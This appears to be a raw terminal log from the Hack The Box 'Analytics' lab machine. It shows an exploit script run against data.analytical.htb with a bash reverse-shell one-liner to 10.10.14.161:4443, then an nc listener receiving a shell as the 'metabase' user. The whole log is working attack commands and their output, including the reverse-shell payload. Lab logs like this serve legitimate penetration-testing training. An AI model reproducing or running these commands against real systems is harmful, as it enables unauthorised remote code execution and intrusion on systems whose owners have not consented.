 ~/HTB/analytics
python3 main.py -u http://data.analytical.htb -c '/bin/bash -i >& /dev/tcp/10.10.14.161/4443 0>&1' -t 249fa03d-fd94-4d5b-
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
~/HTB/analytics
~/HTB/analytics
rlwrap nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.10.14.161] from (UNKNOWN) [10.10.11.233] 39186
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
17768c7a10a0:/$ whoami
whoami
metabase
17768c7a10a0:/$